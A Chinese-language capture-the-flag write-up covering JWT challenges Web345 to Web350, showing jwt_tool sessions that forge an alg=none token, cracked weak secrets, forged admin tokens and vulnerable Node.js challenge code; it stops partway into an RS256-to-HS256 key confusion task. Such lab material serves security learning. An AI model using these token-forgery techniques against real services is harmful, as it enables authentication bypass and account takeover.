JWTwp
Web345(None空加密算法)

抓包后得到jwt
发现不存在第三部分的签证,也就不需要知道密钥。
base64解码后将user改为admin
尝试直接拼接,发现不行

发现还有一步忘了,就是alg的类型应该写HS256
拼接后,发现还是不行(没招了)


看了wp之后发现是访问/admin/而不是/admin(jay师傅tql)
因为访问/admin表示访问admin.php而访问/admin/表示访问的是admin目录下默认的index.php
Web346(None算法绕过签名)
抓包后先丢给jwt_tool看看
┌──(root㉿kali)-[~/桌面/jwt_tool]
└─# python3 jwt_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJhZG1pbiIsImlhdCI6MTc2MjE3MTcyMiwiZXhwIjoxNzYyMTc4OTIyLCJuYmYiOjE3NjIxNzE3MjIsInN1YiI6InVzZXIiLCJqdGkiOiJhNzAwZjlmYmE0MDkxODEwMDY2OWMxN2UyMDk2ZTQ2NCJ9.BsTAaCIf79OjhSWvG41pZOphIU0duJ7Fqm2eKcF1YW4\ \ \ \ \ \ \__ | | \ |\__ __| \__ __| || | \ | | | \ \ || \ | | | __ \ __ \ |\ | _ | | | | | | | || | / \ | | | | | | | |
\ | / \ | | |\ |\ | |\______/ \__/ \__| \__| \__| \______/ \______/ \__|Version 2.3.0 \______| @ticarpi /root/.jwt_tool/jwtconf.ini
Original JWT: =====================
Decoded Token Values:
=====================Token header values:
[+] alg = "HS256"
[+] typ = "JWT"Token payload values:
[+] iss = "admin"
[+] iat = 1762171722 ==> TIMESTAMP = 2025-11-03 07:08:42 (UTC)
[+] exp = 1762178922 ==> TIMESTAMP = 2025-11-03 09:08:42 (UTC)
[+] nbf = 1762171722 ==> TIMESTAMP = 2025-11-03 07:08:42 (UTC)
[+] sub = "user"
[+] jti = "a700f9fba40918100669c17e2096e464"Seen timestamps:
[*] iat was seen
[*] exp is later than iat by: 0 days, 2 hours, 0 mins----------------------
JWT common timestamps:
iat = IssuedAt
exp = Expires
nbf = NotBefore
----------------------

某些服务端并未校验JWT签名,可以尝试修改payload后然后直接请求token或者直接删除signature再次请求查看其是否还有效。
使用工具对alg和sub
┌──(root㉿kali)-[~/桌面/jwt_tool]
└─# python3 jwt_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJhZG1pbiIsImlhdCI6MTc2MjE3MTcyMiwiZXhwIjoxNzYyMTc4OTIyLCJuYmYiOjE3NjIxNzE3MjIsInN1YiI6InVzZXIiLCJqdGkiOiJhNzAwZjlmYmE0MDkxODEwMDY2OWMxN2UyMDk2ZTQ2NCJ9.BsTAaCIf79OjhSWvG41pZOphIU0duJ7Fqm2eKcF1YW4 -T\ \ \ \ \ \ \__ | | \ |\__ __| \__ __| || | \ | | | \ \ || \ | | | __ \ __ \ |\ | _ | | | | | | | || | / \ | | | | | | | |
\ | / \ | | |\ |\ | |\______/ \__/ \__| \__| \__| \______/ \______/ \__|Version 2.3.0 \______| @ticarpi /root/.jwt_tool/jwtconf.ini
Original JWT: ====================================================================
This option allows you to tamper with the header, contents and
signature of the JWT.
====================================================================Token header values:
[1] alg = "HS256"
[2] typ = "JWT"
[3] *ADD A VALUE*
[4] *DELETE A VALUE*
[0] Continue to next stepPlease select a field number:
(or 0 to Continue)
> 1Current value of alg is: HS256
Please enter new value and hit ENTER
> none
[1] alg = "none"
[2] typ = "JWT"
[3] *ADD A VALUE*
[4] *DELETE A VALUE*
[0] Continue to next stepPlease select a field number:
(or 0 to Continue)
> 0Token payload values:
[1] iss = "admin"
[2] iat = 1762171722 ==> TIMESTAMP = 2025-11-03 07:08:42 (UTC)
[3] exp = 1762178922 ==> TIMESTAMP = 2025-11-03 09:08:42 (UTC)
[4] nbf = 1762171722 ==> TIMESTAMP = 2025-11-03 07:08:42 (UTC)
[5] sub = "user"
[6] jti = "a700f9fba40918100669c17e2096e464"
[7] *ADD A VALUE*
[8] *DELETE A VALUE*
[9] *UPDATE TIMESTAMPS*
[0] Continue to next stepPlease select a field number:
(or 0 to Continue)
> 5Current value of sub is: user
Please enter new value and hit ENTER
> admin
[1] iss = "admin"
[2] iat = 1762171722 ==> TIMESTAMP = 2025-11-03 07:08:42 (UTC)
[3] exp = 1762178922 ==> TIMESTAMP = 2025-11-03 09:08:42 (UTC)
[4] nbf = 1762171722 ==> TIMESTAMP = 2025-11-03 07:08:42 (UTC)
[5] sub = "admin"
[6] jti = "a700f9fba40918100669c17e2096e464"
[7] *ADD A VALUE*
[8] *DELETE A VALUE*
[9] *UPDATE TIMESTAMPS*
[0] Continue to next stepPlease select a field number:
(or 0 to Continue)
> 0
Signature unchanged - no signing method specified (-S or -X)
jwttool_aae00b6c362bf7862ab2f1c5c5665ada - Tampered token:
[+] eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJpc3MiOiJhZG1pbiIsImlhdCI6MTc2MjE3MTcyMiwiZXhwIjoxNzYyMTc4OTIyLCJuYmYiOjE3NjIxNzE3MjIsInN1YiI6ImFkbWluIiwianRpIjoiYTcwMGY5ZmJhNDA5MTgxMDA2NjljMTdlMjA5NmU0NjQifQ.BsTAaCIf79OjhSWvG41pZOphIU0duJ7Fqm2eKcF1YW4
替换JWT,将本来属于alg的HS256部分给去掉,但是要保留最后的.
Web347(弱口令密钥获取)

得到密钥123456


eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJhZG1pbiIsImlhdCI6MTc2MjE3MjQ3NCwiZXhwIjoxNzYyMTc5Njc0LCJuYmYiOjE3NjIxNzI0NzQsInN1YiI6ImFkbWluIiwianRpIjoiMDJlMWMxY2E0MzdjYjM3OTRkZGJmOWUzYjFhNzI0MzkifQ.D5Rcc4ZshgqgOwgfBdxOQPbsOg9QkOISsY-53jf-hAA

Web348(爆破密钥)

密钥为aaab
后面做法跟上面一样


Web349(公钥私钥泄露)
/* GET home page. */
router.get('/', function(req, res, next) {res.type('html');var privateKey = fs.readFileSync(process.cwd()+'//public//private.key');var token = jwt.sign({ user: 'user' }, privateKey, { algorithm: 'RS256' });res.cookie('auth',token);res.end('where is flag?');});router.post('/',function(req,res,next){var flag="flag_here";res.type('html');var auth = req.cookies.auth;var cert = fs.readFileSync(process.cwd()+'//public/public.key'); // get public keyjwt.verify(auth, cert, function(err, decoded) {if(decoded.user==='admin'){res.end(flag);}else{res.end('you are not admin');}});
});
给了我们源码,告诉了我们公钥私钥



然后JWT改一下,这里要转换一下请求方式用POST



Web350(密钥混淆攻击RS256=>HS256)
给了我们源码

这一段跟上一题一样


但是这里只能读取到公钥,私钥404了,且可以看到源码中alg是RS256
